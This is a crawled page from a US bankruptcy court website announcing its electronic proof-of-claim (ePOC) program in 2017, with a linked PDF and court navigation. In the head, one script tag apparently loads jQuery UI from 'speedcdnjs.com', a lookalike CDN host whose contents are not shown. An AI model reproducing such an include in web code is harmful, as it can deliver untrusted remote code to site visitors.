

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mieb.uscourts.gov/news/notice-regarding-implementation-electronic-filing-proofs-claim-epoc-program
body_size: 33461
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-regarding-implementation-electronic-filing-proofs-claim-epoc-program" />
<link rel="shortlink" href="/node/2967" />
<link rel="shortcut icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice Regarding Implementation of Electronic Filing of Proofs of Claim (ePOC program) | Eastern District of Michigan | United States Bankruptcy Court</title>
  <style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/modules/node/node.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t6ykvl");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t6ykvl");
</style>
<![endif]-->
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_4.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_10.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_11.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_12.css?t6ykvl");
</style>
  <script src="https://www.mieb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6ykvl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/drupal.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t6ykvl"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t6ykvl"></script>
<![endif]-->
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t6ykvl"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-0DLGL31ZC0"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-0DLGL31ZC0", {"groups":"default","linker":{"domains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.mieb.uscourts.gov/misc/tableheader.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-0DLGL31ZC0"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"urlIsAjaxTrusted":{"\/news\/notice-regarding-implementation-electronic-filing-proofs-claim-epoc-program":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2967 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mieb.uscourts.gov/sites/mieb/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Michigan                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Daniel S. Opperman, Chief Judge - Todd M. Stickle, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-regarding-implementation-electronic-filing-proofs-claim-epoc-program" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-WNlBeUb1YepsRGBEyMADuYWe8mcIrgEURxrWYfbH56k" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-605"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-760"><a href="/credit-report-information-and-disputes">Credit Report Information and Disputes</a></li>
<li class="leaf menu-mlid-762"><a href="https://www.mieb.uscourts.gov/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-761"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
<li class="last leaf menu-mlid-763"><a href="/links-and-resources">Links and Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-774"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-589"><a href="/court-holidays">Holidays</a></li>
<li class="leaf has-children menu-mlid-877"><a href="/court-locations">Locations and Staff Directory</a></li>
<li class="leaf menu-mlid-1119"><a href="/nodeblock/mediapress-guidelines">Media/Press Guidelines</a></li>
<li class="last leaf menu-mlid-779"><a href="/court-statistics">Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-794"><a href="https://www.mieb.uscourts.gov/interactive-public-calendar">Calendars</a></li>
<li class="leaf menu-mlid-1118"><a href="/chapmobile-application-now-available">ChapMobile</a></li>
<li class="leaf menu-mlid-793"><a href="https://apps.mieb.uscourts.gov/opinions">Opinions</a></li>
<li class="leaf menu-mlid-795"><a href="/judges-information/chief-judge-daniel-s-opperman">Chief Judge Daniel S. Opperman</a></li>
<li class="leaf menu-mlid-796"><a href="/judges-information/judge-joel-d-applebaum">Judge Joel D. Applebaum</a></li>
<li class="leaf menu-mlid-797"><a href="/judges-information/judge-lisa-s-gretchko">Judge Lisa S. Gretchko</a></li>
<li class="leaf menu-mlid-1121"><a href="/judges-information/judge-paul-r-hage">Judge Paul R. Hage</a></li>
<li class="leaf menu-mlid-798"><a href="/judges-information/judge-maria-l-oxholm">Judge Maria L. Oxholm</a></li>
<li class="leaf menu-mlid-800"><a href="/judges-information/judge-mark-a-randon">Judge Mark A. Randon</a></li>
<li class="leaf menu-mlid-799"><a href="/judges-information/judge-thomas-j-tucker">Judge Thomas J. Tucker</a></li>
<li class="leaf menu-mlid-950"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1123"><a href="/teleconference-appearances">Teleconference Appearances</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-963"><a href="https://ecf.mieb.uscourts.gov">Login to CM/ECF</a></li>
<li class="leaf menu-mlid-973"><a href="https://www.mieb.uscourts.gov/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-976"><a href="/contact-us">Helpdesk</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.mieb.uscourts.gov/cmecf-training-and-registration">Training and Registration</a></li>
<li class="leaf menu-mlid-970"><a href="https://www.mieb.uscourts.gov/cmecf-docketing-guides">Filing and Docketing Guides</a></li>
<li class="leaf menu-mlid-971"><a href="http://apps.mieb.uscourts.gov/files/cmecf-training-videos/payments/index.html">Payment Guide</a></li>
<li class="leaf menu-mlid-974"><a href="/noticing">Noticing</a></li>
<li class="last leaf menu-mlid-1061"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-983"><a href="https://www.mieb.uscourts.gov/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
<li class="leaf has-children menu-mlid-979"><a href="/prose/section/online-services">Online Services</a></li>
<li class="leaf menu-mlid-980"><a href="/prose/section/bankruptcy-information">Bankruptcy Information</a></li>
<li class="leaf menu-mlid-981"><a href="/prose/section/bankruptcy-petition-preparers">Bankruptcy Petition Preparers</a></li>
<li class="leaf has-children menu-mlid-975"><a href="/prose/section/before-you-file">Before You File</a></li>
<li class="leaf has-children menu-mlid-977"><a href="/prose/section/after-you-file">After You File</a></li>
<li class="leaf has-children menu-mlid-978"><a href="/prose/section/for-creditors">For Creditors</a></li>
<li class="leaf menu-mlid-982"><a href="/prose/section/finding-attorney-and-legal-aid">Finding an Attorney and Legal Aid</a></li>
<li class="last leaf menu-mlid-1062"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-884"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1105"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-969"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-870"><a href="/local-forms">Local Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-885"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf has-children menu-mlid-886"><a href="/filing-requirements-and-time-limits">Filing Requirements and Time Limits</a></li>
<li class="last leaf has-children menu-mlid-1108"><a href="/additional-forms-filings-and-fees-information">Additional Forms, Filings and Fees Information</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/rules-and-administrative-orders">Rules and Administrative Orders</a><ul class="menu"><li class="first leaf menu-mlid-1114"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-863"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1106"><a href="https://uscode.house.gov/browse/prelim@title11&amp;edition=prelim">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-1107"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">Federal Rules</a></li>
<li class="leaf menu-mlid-938"><a href="/file/1522">Local Rules</a></li>
<li class="leaf menu-mlid-939"><a href="/file/1527">Guidelines to Local Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/file/304">Administrative Procedures for ECF</a></li>
<li class="last leaf has-children menu-mlid-880"><a href="/additional-guidelines-rules-and-procedures">Additional Guidelines, Rules and Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/e-filing-and-case-information">E-Filing and Case Information</a><ul class="menu"><li class="first leaf menu-mlid-600"><a href="/pacer">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf has-children menu-mlid-835"><a href="/cmecf">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-898"><a href="/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.mieb.uscourts.gov/proseSS">Pro Se Electronic Document Upload Program</a></li>
<li class="leaf menu-mlid-841"><a href="/case-information-phone-vcis">Case Information by Phone (VCIS)</a></li>
<li class="leaf menu-mlid-1059"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-838"><a href="/obtaining-digital-audio">Obtaining Digital Audio</a></li>
<li class="leaf menu-mlid-839"><a href="/obtaining-court-transcripts">Obtaining Transcripts</a></li>
<li class="leaf menu-mlid-840"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-834"><a href="/archived-cases">Archived Cases</a></li>
</ul></li>
<li class="last expanded menu-mlid-603"><a href="/programs-services">Programs and Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-816"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-815"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf has-children menu-mlid-808"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-807"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1120"><a href="https://www.mieb.uscourts.gov/online-fee-payments">Online Bill Pay</a></li>
<li class="last leaf menu-mlid-820"><a href="/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice Regarding Implementation of Electronic Filing of Proofs of Claim (ePOC program)            </h1>
          
                                        
                      <article about="/news/notice-regarding-implementation-electronic-filing-proofs-claim-epoc-program" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice Regarding Implementation of Electronic Filing of Proofs of Claim (ePOC program)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-inline clearfix"><div class="field__label">Release Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-20T00:00:00-04:00" class="date-display-single">October 20, 2017</span></div></div></div><div class="field field--name-field-attachment field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><table class="sticky-enabled">
 <thead><tr><th>Attachment</th><th>Size</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/Notice_Re_ePOC_implementation.pdf" type="application/pdf; length=17894" title="Notice_Re_ePOC_implementation.pdf">Notice Regarding Implementation of Electronic Filing of Proofs of Claim (ePOC program)</a></span></td><td>17.47 KB</td> </tr>
</tbody>
</table>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-dbf2629df2e772bc583f0dd9358503ef">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (35)
          </li>
      <li><a href="/news/2024">2024</a>
              (36)
          </li>
      <li><a href="/news/2023">2023</a>
              (32)
          </li>
      <li><a href="/news/2022">2022</a>
              (38)
          </li>
      <li><a href="/news/2021">2021</a>
              (55)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contacts</a> | <a href="/court-locations">Locations</a> | <a href="/employment/">Employment</a> | <a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
